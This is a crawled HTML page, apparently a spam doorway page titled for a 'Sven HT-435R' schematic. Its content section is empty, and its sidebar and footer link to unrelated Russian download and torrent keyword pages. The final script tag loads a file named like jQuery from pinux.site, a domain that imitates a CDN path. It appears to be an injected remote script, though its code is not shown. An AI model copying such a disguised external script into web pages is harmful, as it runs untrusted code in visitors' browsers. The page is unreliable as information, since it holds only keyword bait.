

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-sven-ht-435r-shema.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Sven ht 435r схема - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Sven ht 435r схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-skachat-quest-pistols-ya-tvoy-narkotik-mp3.html">Скачать quest pistols я твой наркотик mp3</a></li>
                                <li><a href="nwi3j2-skachat-lyubi-menya-film.html">Скачать люби меня фильм</a></li>
                                <li><a href="nwi3j2-zhaloba-v-prokuraturu-na-sudebnyh-pristavov-obrazec.html">Жалоба в прокуратуру на судебных приставов образец</a></li>
                                <li><a href="nwi3j2-driver-verifier-manager.html">Driver verifier manager</a></li>
                                <li><a href="nwi3j2-na-8-etazhe-tekst-pesni.html">На 8 этаже текст песни</a></li>
                                <li><a href="nwi3j2-ad-aware-portable.html">Ad aware portable</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-russkogo-ukrainskiy-slovar.html">Русского украинский словарь</a></li>
                                            <li><a href="nwi3j2-dzhon-miller-proaktivnoe-myshlenie-pdf.html">Джон миллер проактивное мышление pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-igry-skachat-besplatno-bez-sms.html">Игры скачать бесплатно без смс</a></li>
                                            <li><a href="nwi3j2-mody-dlya-gta-san-andreas-obzor.html">Моды для гта сан андреас обзор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-avito-rabota-v-minusinske.html">Авито работа в минусинске</a></li>
                                            <li><a href="nwi3j2-est-est-est-torrent.html">Есть есть есть торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-posmotri-v-glaza-chudovisch-audiokniga-slushat-onlayn.html">Посмотри в глаза чудовищ аудиокнига слушать онлайн</a></li>
                                            <li><a href="nwi3j2-programma-skachat-android.html">Программа скачать андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
